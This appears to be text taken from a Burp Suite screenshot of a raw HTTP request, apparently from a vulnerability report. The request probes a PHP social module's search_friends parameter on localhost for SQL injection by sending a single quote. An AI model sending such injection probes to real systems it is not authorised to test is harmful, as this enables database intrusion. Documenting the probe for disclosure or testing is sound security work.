 Request
Pretty Raw Hex \n
1 POST /mods/_standard/social/index_public.php?search_friends=%27 HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 17
18
19 myFriendsOnly=abc